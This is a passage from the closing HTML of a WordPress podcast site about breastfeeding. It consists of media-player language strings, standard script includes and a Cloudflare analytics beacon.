(Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
